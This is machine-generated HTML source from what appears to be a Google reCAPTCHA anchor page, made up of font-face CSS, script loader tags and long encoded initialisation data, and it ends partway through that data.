  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OrNyBEIkGBm-jnZ9ty5o1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OrNyBEIkGBm-jnZ9ty5o1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OrNyBEIkGBm-jnZ9ty5o1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CqsKmw4fDg8O4w7fDqXLDicOBwrnCuFLDn8OFw63CnsK1w6RiCDfDisK0w6HDhcOLGA80P37Dj8ONw54gb8OkRMOUw6hFWcKJw4Nswr7Cn8Onw5/Du8KcwonCjU3DjT3Cp2HDqMOmXcKwbsOyesOOwpfDg8OHJFHCtk1awpc6wpwrw47Cg8KXwq1NwqDCoU4lbnQFwr0vw4LDgxXCpk9ZwrvCoAtXO0LDnldYwrTCuQrDocO1T21iA8O1w6DChcKjw7IIGsKaw6bCnSXCoSvDqE4nw7ZSU0Iqw7NBwrALw7kHCsK+VT/[base64]/ZVrCpH0ew5stw5/DscO5DmzDgcObcEbDoMKVwobCsMOtw4/Cs8KdXMOvEkfDn8KzJcKjwoAfRgHDmcOMwr8+dsKGwr3DhRY4bsO+dMK1wq/CssKbMRvCs8K6L8Kkw7HDngHCngfDv8OjKR4Wwp7DjMOPaAUVw59lwpAnDsOKwpVyLMKBwpfDhyvCiSoHAcKKw4HCvT9Hw4fCoD9rw7Zxw7A8w4gZNlLDtCHCgUrDvMOje8O5LcKsw5/Cm8KQwq8qwofDk8KXTsO8w65kw7RtZzQTCDQUwpHCqMKqOS3CpMKuRsKoJMKsJiDClcOHwqbDp1YiexvDhsK+TsOSwpEkW2/[base64]/DjsOwR157wpkcwoJgw6gZw6stGsO/wqPChnVoLsK5FsOjw5HDocK+ETbCiEzCqcOKAsKxJXrCmMODwp7Du8OddU7Dg3ciwpIJw6HCs3d2wrYRaw/[base64]/DrxrCijPDoXDCjj3CtMO+w5jDtMKhw5gewp3DiU/DqcK3IANUw7IDwo3Dj8OpwqLChMOUwrZmwoHDksKuKUnCnmrCm1VjAsOzRsKHPmJgAD7DlF8gw5wNwrDDu2Yswop1w7dIHDXDlsKLwp3DvcOedMK/IsO+agLDpWrDhRTCucKTBSfClcKYOWwBwrnCoDfCpcKBwr3CnyrCnAJ4wpxVRMOYM0Q/wpkPMirCmsKnw4Riw4htWSHDrEB9wpw3wpPDoWvDusKzw65dNkPDojvCpMKpL8KZw74pwrkbIcKxw4LChUnDvkbDhcORQsOmcWvDoDUDDMO3ESQww4jCkMO/fiLDn8K7w7V7aC3Dg8Kiw7jDqMOaw4p+DX7CqSXCvsKtBAdGPcONPcKRw67CkMKeM3kBwq8lw6LCiMOpdcKcYcKLwocIbSjDn0g+a8Oow69aw4/[base64]/ClijDtkXDtMK8w71LRcOSFMK/w4hxZ3vCu3EEQcOewpdwwoXDp3XDsUPDicOswrHDvmLCksKPw7TDgsKeS1VtBcKvwoXCncOSZljDrmnCicKfcWrClcKUcMOcwpXDhVHDs8OYw4LCkw0nw4Qvwr/[base64]/wqbDisOEN3J8wpAzw5TDvcKaRsKlw7BjwpA7R8Kbw7l9wovDjkJHGEI2wq4Tw6bCpcKywofCvTBvw69Kw5TDlnPDi8Ovwqc2ccOhExDCiE4VUGjDp8KSDsKXw5NHfkDClyY2DsOYw5bCjMKPw7vDrsK3woXCqMO/DjfCo8KBUcKCwqzDjTZcC8OSw6rCv8Krwo3CkG7CpcOIKgh+Z8OqFcKJFA52e8KmBhLCl8KDKiEGw4MjV0x0wq/CosOSw47DgMOpbRJ5wpglwrUzw5rDujMNwpoBwp/CgsOuRMKlw7jDl0XCv8KBJh8EVMKYw4zCnX4mOjrDnlDCri5AwozCh8KXeBPCoQAeU8KpwoLDmE/CgMKBwolCw7xOLFtzPHJjwonCisKJwq4cO0DDjELDiMOEw4nDuyHDkMOQJD7Do8KcF8Koe8K/woPCnSrCtMKHw5rCtj3DnMKVw6HDlcOZwrBvw6w1IMORdC/DhcK5w4PCjUTCkMOMw7nDmz8FY8O4wrbDrVTCsETCocKaNWXDnzvCu8ORZlPClkk7X8OJw5HDgBpsQw3Cr8OVw7EXTFxvwq/DvSLDpk9aJ103w6/CqgQ8Wj4dPxXCjm9Tw5nCv2TCnyrDrsK5wojDnykFwoJKSsOfw6zDs8OywqPDm0JPw5Vfw4zDmMKyOG8JwqjDrMOvwp/[base64]/DlQXCgsOtw5wDw5jDiMOpwoVdecOVwrhew4vDpG/CqcOBwpM0Z8OfRhPDh8OSFD5LwrhDTGzDjcK3w4vDksOPwq5YesK6JX8Iw6Ypwp42w5jDpE4uH8OdwoPDlsOPw6XCgcKVwqnDoRlOw7/CvsKbw48lVsKVwpEiwozDrFXCiMK6wp/CqXoCw4B7wqHDuCzCisK5wqpKQcO/wrHDmsK8bSXCrxccwoTCnDUHV8O5wpQHTh3DhMKHQW/CtcOjC8K2O8OSAMKSe2/[base64]/I8KCaizChsKNwovCjh57C8ONwrUbwo0eWcOPIcOGwpFbEWM8LcK9woHCkxzCgxRmw5Now57CgsKcw5s9XmPCkzZ6wpMLwp/Di8KKWGQawrXCoU0UWD4Lw7/DrsKFdcKIw6bDk8O3wr/[base64]/Doy/Di8OLL3XDvsKgwrA1F8O4woDDnBgWw6sfwqHCoMKWw4gAw7MWOU/[base64]/w4LCscKtwr1nwpAww49YZwjDvknCh8KFwrjDkcKWw60tw7PClnzCpQl2wqHCkMKNE2dNw58Sw4rClGNPWMOxScOpe8OmYsODwrHDvF/Dg8ONw7TCrl1NJsO8PcOFMDDDnAsvOMK1VsOkw6bDlnI/SR/[base64]/DjCnDrhbCk2ciw53CpFQfDcKldAnDqsOPEcKmwq/[base64]/wpVPTMOzw6FlLWBzJQfDoiPCmcKfw7nCoj7DgMKRFADDtsK6wprCpsKSw4DCssK/wog4wpw4wp1lRWN+w7EpwpglwoLDpx/ChSB/OTgswoHDuAUuw5vDoMKjwo/CpkcCaMKxw7UUwrDCqcKrfMKHFgzCnWfDp0zCq2Yvw61CwqDDrwdAZ8OJQcKmdMK7w69bInlCMRPDrMOWQ2MKwq7Cn1rDpQbCkcOIScObw7M2wqRcwosgw4bChCPCgg9vZRwRcnXCg0vDjxzDv2RhEcOWw7Uvw6bDmEfCqsKXwrXDtMKNbFDDv8Odwr07wo/CosKfwr8tV8KbXMOQworCu8O3w5BNwo8COsKXwrjCn8KYIMOEw60VOsKjwoo2aRXDtBTDh8KRd8OrQsORwrzDnhZdAcOrUcOiw7lTw5lUw6htw4ZiL8OlQW3CgQFqw4MHB0p8EnTCp8KdwpkgdMOPw7nDvsOdw4BZfxl+OsKmw45/w4UfDwUbZ27Dg8KfPFbDosOqw5YjJjXDqMKXwqvCukvDty/[base64]/CoAFLw7VVwrp2BgnCi2REw6TCrsKYwooZw5Aiwq3DsX1DR8OLwpADwoRdw7Y5divCrxzDtyUfw5zChcKvw4bCmX8XwrxGNATCl0/[base64]/CkwLCmRfDl8OCwog2NsOHL8OZCsKaw5Fcw48ewoIsw6hZw4UMwqonCDlgNMKGw7Mrw5HDsDwKHj8mw4rCm1gvw4UDw54cwp3Cu8OQwrDCuzB9wo4/[base64]/ClMOowqnCsWl+NmvCgMObeMOiwodXfsKYw4PDqsKkwrzCmsKOwr/Ck0fDuMK7b8KTM8KGXcOzwrgFMcONwrwdwq1lw5YufGvDssKQc8OeKinDrMK8w6XCl38/wqJlDEsHwr7DsS/[base64]/CjylFJn4KXlUqwoXCjcOmOcK0F8OMwoTDkQ7CiF3CuiBDw7hkw6jDuX9fZRBhY8OLVQA9w5fCjVvDrcKJw4x8wqjCrsKew6HCg8Kuw7UIw4PChHtTw7/Cr8KPw4LCmMO+w4PDmzklwoBdwo7DpMO1worCk2vCnMOYw6luSiAROkjDqFdvWBXDuDXDnCZrd8KUwofDvEzCrwJMEMKDwoN9MMKoRFrCmsKvwo1IAsO6DyXCqcOkwofDgsKIwoLCiFDDnGoDRiUww7rDucOKHsKJYWx/McO4w4hmw4DClsO/w6rDt8K6wqnDmMKWAnvCqkIdwplFw57Dv8KgRxrCvQV0wrI1w6rDu8OAw5jCoU45wrHCnBQiwrlUInLDtcKAw7jCpcO/CB5pW3VNwq/CicObFljDmzMNw6vCg0xNwqnDn8OTTWTCpjXCpFPCgADCocK0H8KJwrQcA8KqccO7w4M0RcK/wqxKQMK/w7ZHalXDl8K2K8Kiw4hwwqYcF8KEwqTDicOIwrfCusO3Wx0tWF9Ewq0WC3rCuG1nw6fCnGYZKGvDg8KFLg86NlLDssOCw4EDw73DskPCh3zDnhnCksOza2sFCFsuMXxdYcK3w4kYHRx7D8ORZsOJRsOlwo5nTUYDTzNGw4PCgMOHUGU5ASnDh8K/w6AZw7HDlSJXw45hdhAFUcKGw6QgasKUH0lrwrvDn8Kzwq8Rw4Qpw5IrH8OGwpzCgsKeFcOoYm9owprCv8OVw7PDsFzDii7DtsKYQ8OwEXIYw6LCuMKUwoJqSCJTwp7DiEDCicOfVsKhwqxJRxbCi2LCt2BUwqVGGxxNw49/w5jDv8K3M2nCtVrChcOnRkHChy3DicOnwrJfwqHDq8OzN0TDlldnOCfCtsOvwrXDuMKJwoVdfMK5bsKPwow7XXJqIsOCwoQFwoVKOTNnAnBIIMKkw7kAICpTfCvCoMOqIcK/wpLDrk3CvcOiTmrDrgvCrFMEacOvw6slw4zCjcKgwo52w6ZZw4oxFmY6NFgOMWfCkcK5bMKhaSU2S8OYwqs/YMO8wod7NMK4Dz0XwoBLCsOfwrHCj8OZeTxPwr9Ow7TCiDXCrMKpw7lnIxjChcKmwqjCiQV3YcK9wpHDiEfDscKQw4cUw41TIArDuMK6w5TDjWHCtMKFScOxDQl5worCuzsASH0fw4l0worCjMKQwqnDg8O4wq/[base64]/DpDvCiMKOw6/[base64]/[base64]/[base64]/wqHCuQrCkTrCsg93w53CqBZswobCs0/DuTc0w7TDsk/[base64]/CmxNqJcKgwqHCrm8jwpBYwrPCm19PXm00GQUCwoLDpz7DisOXSBbDp8OAWzxUwpcLwpZawodTwojDt24/w7zDoSTCqcO9BljCrDw9wo7CjjoLOVrChBF2bcKORnjCgmMBw4fDq8KmwrYTbn7Ct3oVIcKOPsO1w47DslbCuXjDu8OER8K0w6jCucOiw7ZBKljCqcK3RMKjwrdUJMOew5M7wrTCgMKLA8Kfw4Qpw4c4Y8O6b0DCq8OrwqJFw4/CgsKew67Dg8KxPTTDm8ONFRXCuRTCj2fCkMOnw5MXfcKrcENAIU1HZEQvw5zDog0ew53CqVfDqcOkwpI5w7nCu2shBgfDuR8WFlbDgC02w5oaJjLCp8OVwozCuypQw61Yw6XDv8Kmwq/[base64]/[base64]/YMOswrnCjV4zwpPDiHPDkmfCpGjCrVXCuhPCm8KTwpYoRsKVfknDvTfCv8OpTMOdVF7DjETCvX3CqyDChsK8Fi10wpZnw5rDi8Kcw4DDukvCnMO9w5HCrcO/UTXDonLDrsOsP8KfYsOMW8KzbcKqw7XDvcO9w70Yem3DtQ3CmcOvdMKWwp7CgsOaO2ADUMK/w79WSl4cw5ljWU3CuMOBZ8KywrEVdMO9w70ow5fDi8OOw6/Dk8OVwqXCtMKKeUXCqzp+wonDhBXDs1XCicKhL8Oiw7VcBcKIw6BbccOpw4peYXomwotrw6nCjsO/w63CqsKKHSF0QMKywpLCtVnCvcOgaMKBwq3DlcOVw7vCgDbDmMOEw4l3DcORW1YdIcK5cHHDkAIgQ8OAHcKbwpxdIsOkw57CgjYvAGVYw7QFwofCjsORwr/CgcOlblgSEcKGw64uw5vCqmBkYMKFwqPCtMOgBgFxPsOZw60FwqjCq8KVKmDCtXvCg8K9w41Vw7zDnMOac8KWPjHDkcOGEkXCmMObwqrCm8KCwrRBw6jCvcKEV8Kma8KCbmHCmcOebMKqwpsdZSF2w4PDgsKcAF81J8O3w4s+wr/Co8O2BMO/w5M1w7YdQBRNw5V9wqRsDxxYw4swwr7Cv8KHwo7CpcO/EWDDhn7DucOCw78Nwr1ww500w64Ywrl5wpTDlcOfbcKWccOEb2Q7wq7Cm8Kcw7LCgsOhw6N6w6XChsKkVh0CacKrDcO2QE8fwpXChcO/FMOSIwIyw4DCjVrCl150HMKocxdDwo3CgsKFw7jDkkVqwoYEwqXDvHLClCHCtcOEwqTCuCt5YcKXwozCrgjCozw0w5x6wr/DmcOhDCZrw7kHwq3DqsOBw5FVKmTDkcO/HsOBB8KOAU5KSyw8M8Otw5A9ISPCisKKQ8KpasKYwr/ChsOLwoxRN8K1G8KZYE1uQ8O6RMKCNcO/w7M1MMOTwpLDiMODbk3Dp1fDgcKMNMK/w5EFwqzDmMKhw7/[base64]/ClcKiJMOyS1XDp8KawrsLw6zCgzMHS8KKQsK7woE4w6B6wqYxHMKdezcMwrrDvMKQw6vCnmPDmcKUwp8iw70SfT4Ewo0zBHRKcsK9wq/[base64]/[base64]/DllkqwpJZw7/CmhvCogFYXAlmwphVLMKxw6PCvMO0wpDCvcKfwrADw58xw6Zxw6cBw6DCtgvCtMK4IMKeTVdfZMKmwrVgQMOtGgRbQMOpbATCuzcKwrtYd8KtMnzDoQ7CtcK2NcOjw6/[base64]/DnUjDqDAAwp7DrAJOJsOYwpjChk/CmD01w6wqwrTCpmvCuyXDil7DpMKmCcOuwpBQc8OwMUXDucOcw6bDoVcRMMOgwoPDo27CsnNYaMOGdS/[base64]/[base64]/DksKbw5pQZMKxBCxAKCA7esOaTS0EAMOrWsOYOH5Yb8KZw5rCvsOWw5nCncKtSTnDtcKDwrzCvitZw5powpnCjjXDjXnDs8OEw6DCingDd0JQwpNUDjTDiibCg2VOe0kvPsOud8OhwqfCuHw0E0rCmMKmw6TDhDXDpsK7w5/CjRZmwpZAZMOkIS1wbsOoXsO8w5nCoy/CpHA2J2fCu8ONGCF/cUYmw63CnsOVHMOgw78ZwpADKC5gIcK8G8Kmw6TDoMOfEcKuwrAOwozDlCjDp8Kpw4nDvEElwqAww4rDkcKYD0QMH8OOAMKhYsOcwp9ww4AnKDvDsHAmTMKJwp0qwoLDhw3CvyrDkT3CoMKRwq/CvsOnQTNndMOXw77DsMK0w5nCucO2BlrCvG/DnMOvWMKLw7B/wp/[base64]/Dv2PCr8O4w6jCjxkeZFPDksONwr12wpp9DMKaa0vCucKjwpzDrgQuNnTDm8Ouw6tzEH7CjsOkwqJ9w5fDpcONXEx1WcOgw4Bwwq7DhcOLJ8KSw5vCp8KXw5EYcX5xw4HDiyjChcOHwqfCocKjBsO1wqrCqwJCw5DCtGNAwpfCiCokwq8Zw5zDl38wwroyw4PClsOIeD/Dq0jCiC7CrSY7w7LDi3rDsxvDqHfCiMKww4nCpW4UaMOmwrzDqBNUwobDrBnCggHCrsKyaMKvOnXDiMOnw7fDqWzDkzo2w5plwrnDtcKTLsKvWcKTV8OawrAOw61Ow54xwqQvwp/Di0XDh8K2wpnDicKiw5/DvcOvw5BPBhbDp3xBw50AN8O4wr1iUsO9Wz5Vwr8swp1swq/DrnrDmRLDsnvDp3cwAR9VE8KefwzCs8O1wqZwAMO/DMOQw7jCuGbCvcOyDMOow7s5woY9FwkKwpQWwrQ7J8O7SsONTFZHwq7DpcOawqTClcOJKcOYw6vDkcOobMOmA0HDmAbDoQvCjWXDssOvwoTDjcObw4XCsRFBBQIAUsKfw67ChCVVwrtOSi/[base64]/[base64]/CkcKtWMOIaMOCw4xew5LCgBB4wpxsw6lwOsO7wpPClsOpfAbCkMOkw5oCJMOTwqjDlcKUCcO5w7d+QWvDpX8Kw6/ClxLDtcO0GcOUExMkw7nClAJgwqtPRcOzKWPCs8O6w7YFwpTDtMK/ZcO8w60pM8KeJsOUw4QSw4NXw7jCrMOgw7sXw6vCq8KPw7bDqMKoIMOFw7IlTldwaMKmbXjCo0HClDPDlMKdTVApwoBYw7UDw5bCiCtEw47DoMKnwq9+EsOIwpnDkTIxwrB5TkHCrmYkw5FRUj9/[base64]/DncOMwqLDkFxUw4HCi2DDqMOcwqlZZMKoHsKJw4TCsmAKKcKGw6Q1FcOrw6ZPwoZAOEZvw73Cg8OxwrZoXMOYw4HCjHRHQcOJw5YtNMK6woJUA8KgwoLCsm/ClcOCfMKKdEfDqGdLw4PCokLCrWsiw6MgbQ5pKQxQw58XWR9vw43DkA1WOcOHQcK4KwZQPEDCusKfwo52wrXCpUofwqfCjgh7BcKVScKOU1DCtEjDhsK3B8KnworDosOBI8O/YcKZDjF/[base64]/DhSM1OsK5fMOtw5fCo2UAMzlgN8KdRMK/L8OcwoBkwo/Cs8KKCAzCksKkwqNhwrwWw6jCrGoUw6kxdBkuw7rCt1gPD2ofw6LDvwlMOmTDvcO4UhPDo8OtwrY6w75nWsOTUhNGQMOIMX9Tw6B/wqYKw4DDhcONwpQNaj0DwoxtBcOxwpHChHpqfzJ1w4c/IXXCsMKxwqVKwq0AwonDpMKBw7o/wp9AwpvDqcKbwq7Cn2PDhsKIWwRqBltPwohVwrtxbcOKw6TDj10BORTCh8KywrhNwpI1bMK2w4dcfWrCri5ZwoUrwpPCkyjCnA8sw4HDvVXChDnCu8Oww4U/cykSw7JvHcK8YMKvw4HCoWzCmS/CvR/DkcKrw5fDscOQWsOqCMK1w4ZGwo5cNVpMQ8OiO8ObwokxQksmHl09QsKJKnR2fTfDmcOJwqUKwoo8JzzDjsOgRsO/[base64]/[base64]/DlBDDqcK/w6/[base64]/[base64]/Cs8O6b8OoesKKdHBEw4NzwrHChg0zYcKCDUXDrVzCucKBA0bCpMKMCMOxchJHNcKwDsOQOH7DtSF+wrswwoI6XsK/w6LCt8Kmwq/CmsOlw5MBwrZEw5nComHCi8KYwq7CjQbCm8OBwpcMJ8KWFD/ClMKPDsK0TcKrwqvCvTbCh8K8ZMK0X0Yuw53DlsKWw40EIcKew4LCoxvDl8KLH8Kvw7Faw4jCh8Ogwo/Cmiknw6oow6DDucO8GMKVw73CuMO+UcOfOFNgw6dAwqIHwr7DlzHCk8OXAQg7w5bDr8KlUSU1w47Cs8Olw4YswrjDgsOEw4nCg3l7KW/[base64]/[base64]/DuMOgw5PClT3Cm8OIwoLCj8O3TcOSGWnCj8O8w6HCnjZaV0vCoDbDtgDDs8KjKXdcd8KsEcObHnEgPRErw41GZ1LCtGpqWXJnI8OaXR/[base64]/Dk3pmAypPw6vCi0TDp8Oew5wNw7F+VV8owqokCUhaC8Oiw5USw4oZw5B7woXDg8KVw4vDiBfDvSHDp8KlaUN5T3zCn8Oiw7jCp2PDmwN6eSbDvcOea8OUw65MbsKHw7PDrsK2CMKbQMOXwpYGw55Zw59gw7bCvEfCqnoJaMKtw6V9w5Q1JElJwqAhwq/[base64]/Co8OrNMOvZ8OpLCXDln3CqsOTw5jDnsKlJSXCjsO3HsKVw5nCs2LDpMK0EcKzGFMudwgNVMKhwonClA7ClMOIIcKjw6DCiF7DpcOswr8Dw4kBw5kfMMKPCzzCtMOww5/CnsKYw5MAwqx7OB3Co2w+YcOJw6nCk1PDgcOHK8OKZ8KTw5x/[base64]/DCvCvsOdwr/DqDlAw652SVsEwpIsw5fCi8K3wokuwqTCgMOnwrJAwpISw6ddC2PDkA9FEDJZw4YbSixpWcKGw6DDogF2b1cEwq/DhcOfCSoEJXVcwp7DnsKFw6vCicOawo8Lw7LCk8OcwpVKW8Ocw5/Du8K+wqfCj1MjwpjCmsKcMsORIcOHw7/CoMOpKMOwKWsUYznDrgY0w40lwoHDsw3DpjLCvMOsw7HDihbDgsKPaATDshFiwq4cNcOLP1nDplrDtnJJG8O/[base64]/DnlHDhMK6CsK4c8KrwppaBsOEVsKnw7Z8woDDrigjwokLP8OywqbDs8OkS8OqX8OhSRDChMKxGMOYw7NuwohUJUZCR8KswoLDuUPCq0/DuXDDvsOAwqhswoh4wqzCuVxOU1Zzw5kSVyrDtio5Uj/[base64]/wqBXLcO7wovDmMKJw7w8eMOPNRHClQzDscO1w5vDs1XCiWHDscKhw5LCugPCtSnDrQXDjMOcw5vCk8OfLsOQwqUDI8K9PMKUAsK5PsK+w4hLw7xEw6/[base64]/[base64]/wo3Cnis9w5w2w6vCuR4jwoAkN8KyOsOcw5nDmgUOwqDCscONb8KlwqxJw5FlwpjCrBVQNV/CgzHCqMOpw5zDkm/CrnZrS0YnT8K1woF9w57DlsKRwoTCol/CuSMZwo0veMK4wr3Dt8Knw5vCngg0woR5DsKQwrLCu8OeeGUMw4QtKcOJScK7w60gWD/DgGUyw7vCjcK1S1YJVknCm8KNB8O/woHDksKlG8Kdw4kMF8O2YnLDmwfDq8KzYMORw4DDhsKowo5tTgUiw6h0LArCkcOFw6tOfgzDgDnDr8KBwpFlBQUjw5nDpgo8woRlAiTDgsOTw7XClW5MwrxawpTCvRHDlTp4w6DDr2nDn8K8w4YeFcKDwrPClD/ChW7DiMK8wrgHUEVAw5Aiwq0fV8OIHMKTwpDDtB7CqUPCvcKPbAZFd8KxwobCj8OUwpzDq8KWCjIURiPDlwvDs8K+T19RecKiPcOywoHDocKLOsODw5sNfsOPwpB7CsKUw7/[base64]/TsK0DUcZc041w5zDjRbDkFliVzbDm8OLVsKcw5pow4EdE8KAwrnDmxzDj0xgw4YDL8OAfsKYwp/Cv2x6w7pwcVbCgsKMw7jDlR7Dg8OTwp8Kw7UKUQzCgTYgLm3CqinDp8K1DcONcMKtwpjClMKhwrgpP8KfwpdWUhfDg8KKAlDChzdGcEvDgMOmwpLDicOuwrl8wofCjcKJw6FHw6pdw6hDw47CtCdTw6YzwpVQw6McYsKAKMKrd8Kyw7xgHsOiwpFTU8Orw5c/[base64]/CvCJxw6nCkMO6SMOtLh7DmsKMwpNaLirCvMK3ZUdZwrJZXcKcw4ofw7bDmDTCiVLDmQDDvsOkYcOew6DDkXvDoMKLwq3ClHFBZsOFesKNw4DCgk3Dp8K6OsKDw7nCt8OmB1N8w4/Cr2HDmUnDgGJFAMOjeWkqZ8KFw5nCo8KtbEfCvzHCiivCq8K1w7Z+wpd4W8Oww7TCtsOzw44iwpxHJMOIbGx2wq4LWmjDgcOIVcOkw5/[base64]/CtmDCm8K1w5HDpFhjQ30Ew5tvJBvDlAlbwqs9E8KIw6XCgkLCt8Oaw693wpDCrsKqasKCb07CpMOWw7jDqcOLdsOxw5PCnsO6w50nw74awr9sw5DCm8O0woofwonDicOew7PCqSRCK8OlecO6cXzDnnUUw6rCoXQjw6vDkSgqwrcew6bCvyrDj0p/[base64]/DhV3CuwPCkTvCu33DpsKUGhEWw4dkw7